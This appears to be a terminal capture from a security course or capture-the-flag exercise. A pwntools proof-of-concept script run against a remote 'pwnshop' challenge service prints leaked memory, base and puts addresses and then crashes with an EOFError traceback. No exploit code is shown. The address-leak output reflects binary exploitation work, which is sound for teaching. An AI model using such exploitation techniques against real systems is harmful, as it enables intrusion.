 ┌──(kali㉿kali)-[~/ENPM691/Lecture14]
└─$ ./pwnshop_poc.py REMOTE 134.209.186.13 31823
[+] Opening connection to 134.209.186.13 on port 31823: Done
[*] Leaked Addr: 0×55c39cdc10c0
[*] Base Addr: 0×55c39cdbd000
[*] puts Addr: 0×7f2c7f68c6a0
Traceback (most recent call last):
  File "/home/kali/ENPM691/Lecture14/./pwnshop_poc.py", line 87
, in <module>
    io.recvuntil(b"3> Exit")
  File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tu
be.py", line 333, in recvuntil
    res = self.recv(timeout=self.timeout)
  File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tu
be.py", line 105, in recv
    return self._recv(numb, timeout) or b''
  File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tu
be.py", line 183, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tu
be.py", line 154, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/so
ck.py", line 56, in recv_raw
    raise EOFError
EOFError
[*] Closed connection to 134.209.186.13 port 31823